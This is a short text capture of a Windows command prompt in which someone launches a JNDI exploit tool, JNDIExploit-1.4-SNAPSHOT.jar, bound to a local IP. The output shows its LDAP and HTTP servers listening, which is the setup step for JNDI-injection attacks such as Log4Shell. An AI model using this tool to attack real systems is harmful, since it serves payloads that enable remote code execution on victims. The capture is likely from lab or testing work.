 Administrator: C:\Windows\System32\cmd.exe - java  -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.80.1
\JNDIExploit1.4>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.80.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...